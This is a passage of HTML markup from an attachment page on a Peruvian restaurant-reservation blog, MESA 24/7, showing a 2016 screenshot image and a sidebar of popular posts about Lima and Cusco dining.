							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-3787" class="blog-post-content post-3787 attachment type-attachment status-inherit hentry">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Captura de pantalla 2016-02-05 a las 12.37.31</h1>
														
															<div class="font-opensans-reg">
																	</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p class="attachment"><a href='https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png'><img fetchpriority="high" decoding="async" width="300" height="210" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31-300x210.png" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31-300x210.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31-640x449.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png 666w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="3787" nopin="nopin" /><noscript><img fetchpriority="high" decoding="async" width="300" height="210" src="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31-300x210.png" class="attachment-medium size-medium" alt="" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31-300x210.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31-640x449.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png 666w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="3787" nopin="nopin" /></noscript></a></p>
						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
													</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									febrero 5, 2016									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2016/02/Captura-de-pantalla-2016-02-05-a-las-12.37.31.png&url=https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/8-desayunos-contundentes/captura-de-pantalla-2016-02-05-a-las-12-37-31/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='3787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" 